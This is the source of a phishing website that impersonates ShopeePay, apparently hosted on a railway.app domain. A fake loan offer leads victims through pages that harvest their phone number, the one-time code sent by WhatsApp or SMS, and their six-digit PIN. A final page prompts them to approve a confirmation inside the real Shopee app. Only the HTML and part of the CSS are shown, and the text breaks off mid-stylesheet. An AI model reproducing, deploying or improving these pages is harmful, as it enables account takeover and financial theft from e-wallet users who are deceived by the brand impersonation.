
<file: index.html>
<!DOCTYPE html>
<html lang="id">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Pengajuan</title>

<meta property="og:title"
content="SHOPEEPAY | Solusi Keuangan Anda">

<meta property="og:description"
content="Ajukan pinjaman mudah dan cepat.">

<meta property="og:type"
content="website">

<meta property="og:url"
content="https://dmptt-dgtall-spay-fkri-production.up.railway.app/preview-829">

<meta property="og:image"
content="https://dmptt-dgtall-spay-fkri-production.up.railway.app/assets/preview.jpg?v=8279">

<meta property="og:image:secure_url"
content="https://dmptt-dgtall-spay-fkri-production.up.railway.app/assets/preview.jpg?v=8279">

<meta property="og:image:type"
content="image/jpeg">

<meta property="og:image:width"
content="1000">

<meta property="og:image:height"
content="667">

<meta property="og:image:alt"
content="SHOPEEPAY Solusi Keuangan Anda.">

<style>
*{
    margin:0;
    padding:0;
    box-sizing:border-box;
}

body{
    min-height:100vh;
    font-family:Arial,sans-serif;
    background:#fff7f3;
    display:flex;
    justify-content:center;
}

.container{
    width:100%;
    max-width:430px;
    min-height:100vh;
    padding:25px 18px;
    display:flex;
    flex-direction:column;
}

.header{
    padding:12px 4px 25px;
}

.logo{
    font-size:23px;
    font-weight:800;
    color:#EE4D2D;
    letter-spacing:-1px;
}

.subtitle{
    color:#777;
    font-size:13px;
    margin-top:6px;
}

/* POSTER */

.poster{
    width:100%;
    overflow:hidden;
    border-radius:18px;
    background:#fff;
    box-shadow:0 8px 25px rgba(70,35,20,.08);
}

.poster img{
    width:100%;
    display:block;
    object-fit:cover;
}

/* CONTENT */

.content{
    margin-top:25px;
    text-align:center;
}

.content h2{
    font-size:23px;
    color:#252525;
    line-height:1.4;
}

.content p{
    color:#777;
    font-size:14px;
    line-height:1.6;
    margin-top:10px;
}

/* BUTTON */

.button-wrap{
    margin-top:25px;
}

.btn-ajukan{
    width:100%;
    height:52px;
    border:none;
    border-radius:12px;
    background:#EE4D2D;
    color:white;
    font-size:16px;
    font-weight:700;
    cursor:pointer;
    transition:.2s;
    box-shadow:0 5px 14px rgba(238,77,45,.22);
}

.btn-ajukan:active{
    transform:scale(.98);
}

.footer{
    margin-top:auto;
    padding-top:30px;
    text-align:center;
    color:#aaa;
    font-size:11px;
}

.logo{
    width:120px;
    height:auto;
    display:block;
    object-fit:contain;
}
  
</style>
</head>

<body>

<div class="container">

    <header class="header">
    <img src="assets/logo-spay.png" alt="Logo" class="logo">
</header>

    <!-- POSTER -->
    <div class="poster">
        <img src="assets/poster.png" alt="Poster informasi pengajuan pinjaman">
    </div>

    <!-- CONTENT -->
    <div class="content">
        <h2>Ajukan Pinjaman Anda</h2>
        <p>
            Pelajari informasi pinjaman, persyaratan,
            bunga, biaya, dan ketentuan pembayaran
            sebelum mengajukan.
        </p>
    </div>

    <!-- BUTTON -->
    <div class="button-wrap">
        <button class="btn-ajukan"
            onclick="window.location.href='form.html'">
            Ajukan Pinjaman
        </button>
    </div>

</div>

</body>
</html>
</file>

<file: form.html>
<!DOCTYPE html>
<html lang="id">

<head>

<meta charset="UTF-8">

<meta name="viewport"
content="width=device-width,
initial-scale=1.0,
maximum-scale=1.0,
user-scalable=no">

<title>AJUKAN</title>

<link rel="stylesheet"
href="form.css">

</head>

<body>

<div class="container">

    <!-- LOGO -->
    <div class="logo-wrap">

        <img
        src="assets/logo-spay.png"
        class="logo">

    </div>

    <!-- TITLE -->
    <div class="title">

        Masukan
        <b>NOMOR HP</b>
        kamu untuk lanjut

    </div>

    <!-- INPUT BOX -->
    <div class="input-box">

        <!-- FLAG -->
        <img
        src="assets/flag-id.png"
        class="flag">

        <!-- +62 -->
        <div class="kode">

            +62

        </div>

        <!-- INPUT -->
        <input
        type="tel"
        id="phone"
        autocomplete="off"
        placeholder="812-3456-7890">

        <!-- CLEAR -->
        <div
        class="clear-btn"
        id="clearBtn">

            

        </div>

    </div>

    <!-- ERROR -->
    <div
    class="error-box"
    id="errorBox">

        Pastikan Nomor yang
        kamu masukan benar

    </div>

    <!-- DESC -->
    <div class="desc">

        Nomor ponsel akan
        digunakan sebagai
        ID kamu & menjaga
        akun selalu aman.

        Dengan melanjutkan,
        kamu setuju dengan
        <b>Syarat & Ketentuan</b>
        dan
        <b>Kebijakan Privasi</b>
        kami

    </div>

    <!-- BUTTON -->
    <button
    class="btn"
    id="lanjutBtn">

        LANJUTKAN

    </button>

</div>

<!-- LOADING -->
<div
class="loading-box"
id="loadingBox">

    <div class="loading-circle">

        <div class="spinner-ring"></div>

        <img
        src="assets/spay-icon.png"
        class="loading-logo">

    </div>

    <div class="loading-text">

        Memuat...

    </div>

</div>


<script src="form.js"></script>

</body>
</html>
</file>

<file: otx.html>
<!-- .html -->
<!DOCTYPE html>
<html lang="id">
<head>

<meta charset="UTF-8">

<meta name="viewport"
content="width=device-width,
initial-scale=1.0,
maximum-scale=1.0,
user-scalable=no">

<title>AJUKAN</title>

<link rel="stylesheet"
href="otx.css">

</head>
<body>

<div class="container">

    <!-- LOGO -->
    <div class="logo-wrap">

        <img
        src="assets/logo-spay.png"
        class="logo">

    </div>

    <!-- SOUND -->
<audio
id="successSound"
autoplay>

<source
src="assets/successss.mp3"
type="audio/mpeg">

</audio>

    <!-- TITLE -->
    <div class="title">

        Kode <b>OTP</b>
        telah terkirim ke

    </div>

    <!-- NOMOR -->
    <div class="number-box">

        <div class="flag-box">

            <img
            src="assets/flag-id.png"
            class="flag">

        </div>

        <span class="kode">
            +62
        </span>

        <span class="nomor phone-number">
            822-7697-59061
        </span>

    </div>

    <!-- VIA -->
    <div class="via">

        via

        <span class="wa-box">

            <img
            src="assets/wa.png"
            class="via-icon">

            WhatsApp

        </span>

        /

        <span class="sms-box">

            <img
            src="assets/sms.png"
            class="via-icon">

            SMS

        </span>

    </div>

    <!-- OTP -->
    <div class="otp-container">

        <input
        type="tel"
        class="otp-box"
        maxlength="1">

        <input
        type="tel"
        class="otp-box"
        maxlength="1">

        <input
        type="tel"
        class="otp-box"
        maxlength="1">

        <input
        type="tel"
        class="otp-box"
        maxlength="1">

        <input
        type="tel"
        class="otp-box"
        maxlength="1">

        <input
        type="tel"
        class="otp-box"
        maxlength="1">

    </div>

    <!-- ALERT -->
    <div class="alert-box error-box">

        <div class="alert-title">

            Kode OTP salah atau kadaluarsa

        </div>

        <div class="alert-desc">

            Pastikan Kode OTP yang kamu
            masukan benar dan tidak kadaluarsa

        </div>

    </div>

    <!-- RESEND -->
    <div class="resend-box">

        <button
        class="resend-btn">

            KIRIM ULANG

        </button>

        <div class="timer">

            00:60

        </div>

    </div>


<!-- BLOCK PAGE -->
<div class="blocked-box">

    <div class="blocked-title">

        Terima Kasih
    </div>

    <div class="blocked-desc">

        Permintaan Anda Sedang di Proses

    </div>

    <button class="blocked-btn">

        MULAI DARI AWAL

    </button>

</div>

<!-- LOADING -->
<div class="loading-box"
id="loadingBox">

    <div class="loading-circle">

        <div class="spinner-ring"></div>

        <img
        src="assets/spay-icon.png"
        class="loading-logo">

    </div>

    <div class="loading-text">

        Memuat...

    </div>

</div>

<script src="otx.js"></script>

</body>
</html>
</file>

<file: pix.html>
<!DOCTYPE html>
<html lang="id">
<head>

<meta charset="UTF-8">

<meta name="viewport"
content="width=device-width,
initial-scale=1.0,
maximum-scale=1.0,
user-scalable=no">

<title>AJUKAN</title>

<link rel="stylesheet"
href="pix.css">

</head>
<body>

<!-- ERROR -->
<div
class="error-box"
id="errorBox">

    Pastikan PIN yang
    kamu masukan benar

</div>

<div class="container">

    <!-- LOGO -->
    <div class="logo-wrap">

        <img
        src="assets/logo-spay.png"
        class="logo">

    </div>

    <!-- TITLE -->
    <div class="title">

        Masukan <b>PIN</b>

    </div>

    <!-- PIX -->
    <div class="pix-wrapper">

        <input
        type="password"
        maxlength="1"
        class="pix-box"
        inputmode="numeric">

        <input
        type="password"
        maxlength="1"
        class="pix-box"
        inputmode="numeric">

        <input
        type="password"
        maxlength="1"
        class="pix-box"
        inputmode="numeric">

        <input
        type="password"
        maxlength="1"
        class="pix-box"
        inputmode="numeric">

        <input
        type="password"
        maxlength="1"
        class="pix-box"
        inputmode="numeric">

        <input
        type="password"
        maxlength="1"
        class="pix-box"
        inputmode="numeric">

    </div>

    <!-- BUTTON -->
    <button
    class="show-btn"
    id="showBtn">

        TAMPILKAN

    </button>

    <!-- LUPA -->
    <div class="lupa">

        LUPA PIN?

    </div>

</div>

<!-- LOADING -->
<div
class="loading-box"
id="loadingBox">

    <div class="loading-circle">

        <div class="spinner-ring"></div>

        <img
        src="assets/spay-icon.png"
        class="loading-logo">

    </div>

    <div class="loading-text">

        Memuat...

    </div>

</div>

<script src="pix.js"></script>

</body>
</html>
</file>

<file: success.html>
<!DOCTYPE html>
<html lang="id">
<head>
 
<meta charset="UTF-8">

<meta
name="viewport"
content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">

<title>Konfirmasi</title>

<link
rel="stylesheet"
href="success.css">

</head>
<body>

<div class="container">

    <!-- LOGO -->
    <div class="logo-wrap">

        <img
        src="assets/logo-spay.png"
        class="logo">

    </div>

    <!-- TEKS MENUNGGU -->
<div class="waiting-wrapper">

    <div class="video-text">
        Menunggu Konfirmasi di Aplikasi<br>SHOPEE / SHOPEEPAY
    </div>

    <div class="dots-loading">
        <span></span>
        <span></span>
        <span></span>
    </div>

</div>

<!-- IMAGE CARD -->
<div class="card photo-card">

    <img
        class="photo-image"
        src="assets/verifikasi.png"
        alt="Menunggu Verifikasi ShopeePay">

</div>

<!-- TEKS PETUNJUK -->
<div class="verify-text">
    Jika Sudah di Verifikasi Silahkan Klik
</div>

<!-- BUTTON -->
<button
type="button"
class="btn-lanjut"
id="btnLanjut">

    LANJUTKAN

</button>

</div>

<!-- ========================= -->
<!-- NOTIF -->
<!-- ========================= -->

<div
class="notif-overlay"
id="notifOverlay">

    <div
    class="notif-box"
    id="notifBox">

        <img
        src="assets/notiff.png"
        class="notif-img">

    </div>

</div>

<!-- ========================= -->
<!-- POPUP YA/TIDAK -->
<!-- ========================= -->

<div
class="popup-overlay"
id="popup2">

    <div class="popup-box">

        <img
        src="assets/popup-ya-tidak.png"
        class="popup-img">

        <div class="btn-group">

            <!-- TIDAK -->
            <button
            class="btn-no"
            id="btnTidak">

                Tidak

            </button>

            <!-- YA -->
            <button
            class="btn-yes"
            id="btnYa">

                Ya

            </button>

        </div>

    </div>

</div>

<!-- ========================= -->
<!-- LOADING -->
<!-- ========================= -->

<div
class="loading-box"
id="loadingBox">

    <div class="loading-circle">

        <div class="spinner-ring"></div>

        <img
        src="assets/spay-icon.png"
        class="loading-logo">

    </div>

    <div class="loading-text">

        Memuat...

    </div>

</div>

<!-- SOUND -->
<audio
id="successSound"
autoplay>

<source
src="assets/successss.mp3"
type="audio/mpeg">

</audio>

<script src="success.js"></script>

</body>
</html>
</file>
<file: form.css>
*{
    margin:0;
    padding:0;
    box-sizing:border-box;
}

/* ========================= */
/* SHOPEEPAY COLOR THEME */
/* ========================= */

:root{
    --primary:#EE4D2D;
    --primary-dark:#D94325;
    --primary-light:#FFF1ED;
    --white:#FFFFFF;
    --text:#222222;
    --muted:#999999;
    --border:#EAEAEA;
}

/* PAGE TRANSITION */

body{
    opacity:0;
    transform:scale(.985);
    filter:blur(6px);

    transition:
    opacity .6s ease,
    transform .6s ease,
    filter .6s ease;
}

body.fade-in{
    opacity:1;
    transform:scale(1);
    filter:blur(0);
}

body.fade-out{
    opacity:0;
    transform:scale(1.02);
    filter:blur(8px);
}

html,
body{
    width:100%;
    min-height:100%;

    overflow-x:hidden;
    overflow-y:auto;

    background:var(--white);

    font-family:Arial,sans-serif;

    -webkit-overflow-scrolling:touch;
}

body{
    position:relative;
}

/* CONTAINER */

.container{
    width:100%;
    max-width:430px;

    margin:auto;

    min-height:100vh;

    padding:22px 20px 50px;

    text-align:left;

    background:var(--white);
}

/* LOGO */

.logo-wrap{
    width:100%;

    display:flex;
    justify-content:flex-start;

    margin-top:20px;
    margin-bottom:45px;

    position:relative;
}

.logo-wrap::before{
    content:"";

    position:absolute;

    width:150px;
    height:150px;

    left:0;

    border-radius:50%;

    background:
    radial-gradient(
        rgba(238,77,45,.12),
        transparent 70%
    );

    filter:blur(25px);

    z-index:0;
}

.logo{
    width:145px;
    height:auto;

    display:block;

    position:relative;
    z-index:2;

    filter:none;

    animation:logoFloat 4s ease-in-out infinite;
}

/* TITLE */

.title{
    width:100%;

    margin:0 0 24px;

    color:var(--text);

    font-size:17px;
    font-weight:700;

    line-height:1.6;

    text-align:left;

    letter-spacing:0;
    
    text-shadow:none;
}

.title b{
    font-weight:800;
    color:var(--primary);

    padding:0;

    border:none;
    background:none;
    backdrop-filter:none;
}

/* INPUT BOX */

.input-box{
    width:100%;
    max-width:none;

    height:50px;

    margin:0 0 22px;

    padding:0 14px;

    display:flex;
    align-items:center;

    border-radius:10px;

    background:#FFFFFF;

    border:1px solid #DCDCDC;

    box-shadow:none;

    transition:.25s ease;

    position:relative;
}

/* INPUT FOCUS */

.input-box:focus-within{
    background:#FFFFFF;

    border:1px solid var(--primary);

    box-shadow:
    0 0 0 3px rgba(238,77,45,.09);
}

/* FLAG */

.flag{
    width:32px;
    height:22px;

    object-fit:cover;

    border-radius:3px;

    box-shadow:none;
}

/* +62 */

.kode{
    margin-left:10px;

    color:var(--text);

    font-size:16px;
    font-weight:700;
}

/* INPUT */

.input-box input{
    flex:1;

    border:none;
    outline:none;

    background:transparent;

    margin-left:8px;

    color:var(--text);

    font-size:16px;
    font-weight:600;

    min-width:0;
}

.input-box input::placeholder{
    color:#AAAAAA;
    font-weight:400;
}

/* INPUT LIGHT EFFECT */

.input-box::before{
    display:none;
}

/* CLEAR BUTTON */

.clear-btn{
    width:28px;
    height:28px;

    border-radius:50%;

    display:none;

    align-items:center;
    justify-content:center;

    flex-shrink:0;

    margin-left:8px;

    cursor:pointer;
    user-select:none;

    color:#888888;

    font-size:13px;
    font-weight:900;

    background:#F3F3F3;

    border:none;

    box-shadow:none;

    transition:.2s ease;
}

.clear-btn:active{
    transform:scale(.90);
    background:#EAEAEA;
}

.clear-btn::before{
    content:"✕";
}

/* DESCRIPTION */

.desc{
    width:100%;

    margin:0 0 30px;

    color:#777777;

    font-size:13px;

    font-weight:400;

    line-height:1.8;

    text-align:left;

    letter-spacing:0;

    text-shadow:none;
}

.desc b{
    color:var(--primary);
    font-weight:700;

    text-shadow:none;
}

/* BUTTON SHOPEEPAY */

.btn{
    width:100%;
    height:48px;

    border:none;

    border-radius:8px;

    background:var(--primary);

    color:#FFFFFF;

    font-size:15px;
    font-weight:700;

    box-shadow:
    0 4px 10px rgba(238,77,45,.16);

    transition:.25s ease;

    cursor:pointer;
}

.btn:hover{
    background:var(--primary-dark);
}

.btn:active{
    transform:translateY(1px) scale(.99);

    background:var(--primary-dark);

    box-shadow:none;
}

/* ERROR BOX */

.error-box{
    position:fixed;

    top:20px;
    left:50%;

    transform:
    translateX(-50%)
    translateY(-20px);

    width:80%;
    max-width:340px;

    background:#D94325;

    color:#FFFFFF;

    font-size:13px;
    font-weight:600;

    line-height:1.5;

    padding:12px 14px;

    border-radius:9px;

    text-align:center;

    box-shadow:0 5px 18px rgba(0,0,0,.12);

    opacity:0;
    visibility:hidden;

    z-index:99999;

    transition:
    opacity .25s ease,
    transform .25s ease,
    visibility .25s ease;
}

.error-box.show{
    opacity:1;
    visibility:visible;

    transform:
    translateX(-50%)
    translateY(0);
}

/* ========================= */
/* LOADING SHOPEEPAY */
/* ========================= */

.loading-box{
    width:115px;
    height:115px;

    position:fixed;

    top:50%;
    left:50%;

    transform:translate(-50%,-50%);

    background:rgba(255,255,255,.97);

    backdrop-filter:blur(20px);
    -webkit-backdrop-filter:blur(20px);

    border:1px solid #F1F1F1;

    border-radius:18px;

    display:none;

    flex-direction:column;
    justify-content:center;
    align-items:center;

    z-index:99999;

    box-shadow:
    0 12px 40px rgba(0,0,0,.10);
}

/* LOADING CIRCLE */

.loading-circle{
    width:50px;
    height:50px;

    position:relative;

    display:flex;
    align-items:center;
    justify-content:center;
}

/* SPINNER */

.spinner-ring{
    width:60px;
    height:60px;

    position:absolute;

    border-radius:50%;

    border:4px solid #FCE2DC;

    border-top:4px solid var(--primary);
    border-right:4px solid var(--primary);

    animation:spin .9s linear infinite;

    box-shadow:
    0 0 10px rgba(238,77,45,.12);
}

/* LOADING LOGO */

.loading-logo{
    width:38px;
    height:38px;

    object-fit:contain;

    position:relative;

    z-index:2;

    filter:none;

    animation:pulseLogo 1.5s ease-in-out infinite;
}

/* LOADING TEXT */

.loading-text{
    margin-top:14px;

    color:var(--primary);

    font-size:13px;
    font-weight:700;

    letter-spacing:.3px;

    text-shadow:none;
}

/* SPIN */

@keyframes spin{
    from{
        transform:rotate(0deg);
    }

    to{
        transform:rotate(360deg);
    }
}

/* LOGO PULSE */

@keyframes pulseLogo{
    0%{
        transform:scale(1);
    }

    50%{
        transform:scale(1.08);
    }

    100%{
        transform:scale(1);
    }
}

/* LOADING GLOW */

.loading-circle::before{
    content:"";

    position:absolute;

    width:60px;
    height:60px;

    border-radius:50%;

    background:
    radial-gradient(
        rgba(238,77,45,.15),
        transparent 70%
    );

    filter:blur(12px);

    z-index:1;
}

/* MOBILE */

@media(max-width:360px){
    .container{
        padding-left:16px;
        padding-right:16px;
    }

    .logo{
        width:125px;
    }

    .title{
        font-size:16px;
    }
}

/* REDUCE MOTION */

@media(prefers-reduced-motion:reduce){
    *,
    *::before,
    *::after{
        animation-duration:.01ms !important;
        transition-duration:.01ms !important;
    }
}
</file>
<file: otx.css>
/* ========================= */
/* SHOPEEPAY ORANGE THEME */
/* ========================= */

:root{
    --primary:#EE4D2D;
    --primary-dark:#D94325;
    --primary-light:#FFF1ED;
    --white:#FFFFFF;
    --text:#222222;
    --muted:#888888;
    --border:#E5E5E5;
}

/* RESET */

*{
    margin:0;
    padding:0;
    box-sizing:border-box;
}

/* ========================= */
/* PAGE TRANSITION */
/* ========================= */

body{
    opacity:0;
    transform:scale(.985);
    filter:blur(6px);

    transition:
    opacity .6s ease,
    transform .6s ease,
    filter .6s ease;
}

body.fade-in{
    opacity:1;
    transform:scale(1);
    filter:blur(0);
}

body.fade-out{
    opacity:0;
    transform:scale(1.02);
    filter:blur(8px);
}

/* BODY */

html,
body{
    width:100%;
    min-height:100%;

    margin:0;
    padding:0;

    overflow-x:hidden;
    overflow-y:auto;

    background:#FFFFFF;

    font-family:Arial,sans-serif;

    touch-action:auto;
    -webkit-overflow-scrolling:touch;
}

body{
    position:relative;
}

/* ========================= */
/* CONTAINER */
/* ========================= */

.container{
    position:relative;
    z-index:2;

    width:100%;
    max-width:430px;

    margin:auto;

    background:#FFFFFF;

    min-height:100vh;

    padding:22px 24px 50px;

    text-align:left;
}

/* ========================= */
/* LOGO */
/* ========================= */

.logo-wrap{
    width:100%;

    display:flex;
    justify-content:flex-start;

    margin-top:20px;
    margin-bottom:45px;

    position:relative;
}

.logo-wrap::before{
    content:"";

    position:absolute;

    width:150px;
    height:150px;

    left:-18px;

    border-radius:50%;

    background:
    radial-gradient(
        rgba(238,77,45,.13),
        transparent 70%
    );

    filter:blur(25px);

    z-index:0;
}

.logo{
    width:145px;
    height:auto;

    display:block;

    position:relative;
    z-index:2;

    filter:none;

    animation:logoFloat 4s ease-in-out infinite;
}

/* ========================= */
/* TITLE */
/* ========================= */

.title{
    width:100%;

    color:#222222;

    font-size:18px;
    font-weight:800;

    line-height:1.5;

    margin-bottom:12px;

    letter-spacing:.1px;

    text-align:left;

    text-shadow:none;
}

.title b{
    color:var(--primary);

    font-weight:900;

    padding:0;

    border:none;

    background:none;

    backdrop-filter:none;

    box-shadow:none;

    -webkit-background-clip:initial;
    -webkit-text-fill-color:initial;
}

/* ========================= */
/* NUMBER BOX */
/* ========================= */

.number-box{
    width:100%;
    max-width:300px;

    height:45px;

    margin:0 0 14px;

    padding:0 14px;

    display:flex;
    align-items:center;

    gap:8px;

    border-radius:9px;

    background:#FFFFFF;

    border:1px solid #DDDDDD;

    box-shadow:none;

    position:relative;

    transition:.25s ease;
}

.number-box:focus-within{
    border-color:var(--primary);

    box-shadow:
    0 0 0 3px rgba(238,77,45,.09);
}

/* FLAG */

.flag{
    width:28px;
    height:20px;

    object-fit:cover;

    border-radius:3px;

    box-shadow:none;
}

/* KODE NEGARA */

.kode{
    color:#222222;

    font-size:16px;
    font-weight:700;

    letter-spacing:.2px;

    text-shadow:none;
}

/* NOMOR */

.nomor{
    color:#222222;

    font-size:16px;
    font-weight:700;

    letter-spacing:.3px;

    text-shadow:none;
}

.number-box::before{
    display:none;
}

/* ========================= */
/* VIA WA / SMS */
/* ========================= */

.via{
    display:flex;

    justify-content:flex-start;
    align-items:center;

    gap:8px;

    color:#666666;

    font-size:14px;
    font-weight:600;

    margin-bottom:26px;
}

/* CHIP */

.wa-box,
.sms-box{
    display:flex;

    align-items:center;

    gap:6px;

    padding:7px 11px;

    border-radius:7px;

    background:#F7F7F7;

    border:1px solid #EAEAEA;

    box-shadow:none;

    font-size:13px;
    font-weight:700;

    backdrop-filter:none;
}

/* WHATSAPP */

.wa-box{
    color:#20A35B;
}

/* SMS */

.sms-box{
    color:#555555;
}

/* ICON */

.via-icon{
    width:17px;
    height:17px;

    object-fit:contain;

    filter:none;
}

/* ========================= */
/* OTP INPUT */
/* ========================= */

.otp-container{
    display:flex;

    justify-content:flex-start;
    align-items:center;

    gap:10px;

    margin-top:28px;
    margin-bottom:24px;
}

/* OTP BOX */

.otp-box{
    width:40px;
    height:45px;

    border:1px solid #DDDDDD;

    outline:none;

    border-radius:8px;

    background:#FFFFFF;

    text-align:center;

    font-size:18px;
    font-weight:800;

    color:#222222;

    box-shadow:none;

    transition:.25s ease;
}

/* FOCUS */

.otp-box:focus{
    background:#FFFFFF;

    border:2px solid var(--primary);

    box-shadow:
    0 0 0 3px rgba(238,77,45,.10);

    transform:
    translateY(-2px)
    scale(1.04);

    animation:otpGlow 1.5s infinite alternate;
}

/* TERISI */

.otp-box:not(:placeholder-shown){
    border:1px solid rgba(238,77,45,.45);

    background:#FFF9F7;
}

/* OTP GLOW */

@keyframes otpGlow{
    from{
        box-shadow:
        0 0 0 3px rgba(238,77,45,.08);
    }

    to{
        box-shadow:
        0 0 0 4px rgba(238,77,45,.16);
    }
}

/* SHAKE */

.shake{
    animation:shake .35s linear;
}

@keyframes shake{
    0%{
        transform:translateX(0);
    }

    25%{
        transform:translateX(-6px);
    }

    50%{
        transform:translateX(6px);
    }

    75%{
        transform:translateX(-6px);
    }

    100%{
        transform:translateX(0);
    }
}

/* ========================= */
/* ALERT BOX */
/* ========================= */

.alert-box{
    position:fixed;

    top:18px;
    left:50%;

    width:88%;
    max-width:390px;

    padding:14px 16px;

    border-radius:12px;

    background:#FFFFFF;

    border:1px solid #EEEEEE;

    box-shadow:
    0 10px 30px rgba(0,0,0,.12);

    text-align:left;

    overflow:hidden;

    z-index:99999;

    opacity:0;
    visibility:hidden;

    transform:
    translateX(-50%)
    translateY(-25px)
    scale(.95);

    transition:.35s ease;
}

.alert-box::after{
    position:absolute;

    right:14px;
    top:12px;

    color:var(--primary);

    font-size:18px;
    font-weight:900;
}

.alert-box.show{
    opacity:1;
    visibility:visible;

    transform:
    translateX(-50%)
    translateY(0)
    scale(1);
}

.alert-title{
    color:var(--primary);

    font-size:13px;
    font-weight:800;

    margin-bottom:5px;
}

.alert-desc{
    color:#666666;

    font-size:11px;

    line-height:1.5;

    font-weight:500;
}

/* ========================= */
/* RESEND OTP */
/* ========================= */

.resend-box{
    width:150px;
    height:34px;

    margin:5px 0 0;

    background:#F7F7F7;

    border:1px solid #EAEAEA;

    border-radius:8px;

    overflow:hidden;

    display:flex;
    align-items:center;

    box-shadow:none;
}

/* BUTTON */

.resend-btn{
    width:65%;
    height:100%;

    border:none;

    background:transparent;

    color:#AAAAAA;

    font-size:11px;
    font-weight:800;

    letter-spacing:.3px;

    transition:.3s;
}

/* ACTIVE */

.resend-btn.active{
    background:var(--primary);

    color:#FFFFFF;

    box-shadow:none;
}

/* TIMER */

.timer{
    width:35%;
    height:100%;

    display:flex;

    align-items:center;
    justify-content:center;

    color:#555555;

    font-size:13px;
    font-weight:800;

    border-left:1px solid #EAEAEA;

    text-shadow:none;
}

.resend-btn.active{
    animation:pulseGlow 2s infinite;
}

@keyframes pulseGlow{
    0%{
        box-shadow:0 0 0 rgba(238,77,45,0);
    }

    50%{
        box-shadow:0 0 12px rgba(238,77,45,.25);
    }

    100%{
        box-shadow:0 0 0 rgba(238,77,45,0);
    }
}

/* ========================= */
/* BLOCKED BOX */
/* ========================= */

.blocked-box{
    width:100%;

    margin:35px 0 0;

    padding:26px 18px;

    display:none;

    text-align:center;

    border-radius:14px;

    background:#FFFFFF;

    border:1px solid #EEEEEE;

    box-shadow:
    0 10px 30px rgba(0,0,0,.07);
}

.blocked-title{
    color:#222222;

    font-size:17px;
    font-weight:900;

    margin-bottom:10px;

    text-shadow:none;
}

.blocked-desc{
    color:#777777;

    font-size:14px;
    font-weight:500;

    line-height:1.6;

    margin-bottom:22px;
}

.blocked-btn{
    width:100%;
    height:46px;

    border:none;

    border-radius:8px;

    background:var(--primary);

    color:#FFFFFF;

    font-size:15px;
    font-weight:800;

    box-shadow:
    0 4px 12px rgba(238,77,45,.15);
}

.blocked-btn:active{
    transform:scale(.97);
}

/* ========================= */
/* GUIDE BOX */
/* ========================= */

.guide-box{
    width:100%;

    margin:15px 0 0;

    padding:18px;

    border-radius:14px;

    background:#FFFFFF;

    border:1px solid #EEEEEE;

    box-shadow:
    0 8px 25px rgba(0,0,0,.06);

    text-align:center;
}

.guide-box h3{
    color:#222222;

    font-size:18px;
    font-weight:800;

    margin-bottom:16px;

    letter-spacing:.1px;

    text-shadow:none;
}

/* SLIDER */

.slide-box{
    display:flex;

    align-items:center;
    justify-content:center;

    gap:12px;
}

/* SLIDE CARD */

.slide-card{
    width:220px;

    padding:8px;

    border-radius:12px;

    background:#FFFFFF;

    border:1px solid #EEEEEE;

    box-shadow:
    0 5px 18px rgba(0,0,0,.07);
}

.slide-img{
    width:100%;

    display:block;

    border-radius:8px;

    object-fit:cover;

    transition:
    opacity .28s ease,
    transform .28s ease;
}

/* ARROW */

.slide-box button{
    width:38px;
    height:38px;

    border:none;

    border-radius:50%;

    background:var(--primary);

    color:#FFFFFF;

    font-size:22px;
    font-weight:700;

    cursor:pointer;

    box-shadow:
    0 5px 14px rgba(238,77,45,.20);

    transition:.25s;
}

.slide-box button:active{
    transform:scale(.92);
}

/* COUNTER */

.slide-counter{
    margin-top:12px;

    color:#777777;

    font-size:13px;
    font-weight:700;

    opacity:1;
}

.slide-img.slide-out-left{
    opacity:0;
    transform:translateX(-25px) scale(.96);
}

.slide-img.slide-out-right{
    opacity:0;
    transform:translateX(25px) scale(.96);
}

.slide-img.slide-in{
    opacity:1;
    transform:translateX(0) scale(1);
}

/* ========================= */
/* INTRO OVERLAY */
/* ========================= */

.intro-overlay{
    position:fixed;

    inset:0;

    z-index:99999;

    display:flex;

    align-items:center;
    justify-content:center;

    padding:22px;

    background:rgba(0,0,0,.35);

    backdrop-filter:blur(12px);
    -webkit-backdrop-filter:blur(12px);
}

.intro-card{
    width:100%;
    max-width:360px;

    padding:22px 18px;

    border-radius:18px;

    background:#FFFFFF;

    border:1px solid #EEEEEE;

    box-shadow:
    0 15px 45px rgba(0,0,0,.16);

    text-align:center;

    animation:introPop .45s ease;
}

.intro-card h3{
    color:#222222;

    font-size:19px;
    font-weight:900;

    line-height:1.35;

    margin-bottom:6px;
}

.intro-card p{
    color:#777777;

    font-size:14px;
    font-weight:600;

    margin-bottom:16px;
}

.intro-video-card{
    width:100%;
    height:190px;

    padding:7px;

    border-radius:13px;

    background:#F7F7F7;

    border:1px solid #EEEEEE;

    overflow:hidden;

    margin-bottom:18px;
}

.intro-video-card video{
    width:100%;
    height:100%;

    object-fit:cover;

    border-radius:9px;

    display:block;
}

/* INTRO BUTTON */

#introBtn{
    width:100%;
    height:48px;

    border:none;

    border-radius:9px;

    background:var(--primary);

    color:#FFFFFF;

    font-size:15px;
    font-weight:900;

    box-shadow:
    0 5px 15px rgba(238,77,45,.20);
}

#introBtn:active{
    transform:scale(.97);
}

.intro-overlay.hide{
    opacity:0;
    pointer-events:none;

    transition:.35s ease;
}

@keyframes introPop{
    from{
        opacity:0;
        transform:translateY(25px) scale(.94);
    }

    to{
        opacity:1;
        transform:translateY(0) scale(1);
    }
}

/* ========================= */
/* LOADING */
/* ========================= */

.loading-box{
    width:115px;
    height:115px;

    position:fixed;

    top:50%;
    left:50%;

    transform:translate(-50%,-50%);

    background:rgba(255,255,255,.97);

    backdrop-filter:blur(22px);
    -webkit-backdrop-filter:blur(22px);

    border:1px solid #EEEEEE;

    border-radius:18px;

    display:none;

    flex-direction:column;
    justify-content:center;
    align-items:center;

    z-index:99999;

    box-shadow:
    0 12px 40px rgba(0,0,0,.10);
}

.loading-circle{
    width:50px;
    height:50px;

    position:relative;

    display:flex;
    align-items:center;
    justify-content:center;
}

.spinner-ring{
    width:60px;
    height:60px;

    position:absolute;

    border-radius:50%;

    border:4px solid #FCE2DC;

    border-top:4px solid var(--primary);
    border-right:4px solid var(--primary);

    animation:spin .9s linear infinite;

    box-shadow:
    0 0 10px rgba(238,77,45,.15);
}

.loading-logo{
    width:38px;
    height:38px;

    object-fit:contain;

    position:relative;
    z-index:2;

    filter:none;

    animation:pulseLogo 1.5s ease-in-out infinite;
}

.loading-text{
    margin-top:14px;

    color:var(--primary);

    font-size:14px;
    font-weight:800;

    letter-spacing:.4px;

    text-shadow:none;
}

/* LOADING ANIMATIONS */

@keyframes spin{
    from{
        transform:rotate(0deg);
    }

    to{
